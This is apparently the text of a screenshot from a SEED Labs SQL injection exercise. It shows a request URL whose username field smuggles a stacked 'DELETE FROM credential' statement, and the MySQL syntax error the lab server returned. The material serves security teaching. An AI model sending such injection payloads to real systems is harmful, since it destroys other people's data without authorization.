 www.seed-server.com/unsafe_home.php?username=admin'%3B+DELETE+FROM+credential+WHERE+Name%3D+'Alice'+--+'&Password=
SEED LABS
There was an error running the query [You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax to use near 'DELETE FROM credential WHERE
Name= 'Alice' -- '' and Password='da39a3ee5e6b4b0d3' at line 3]\n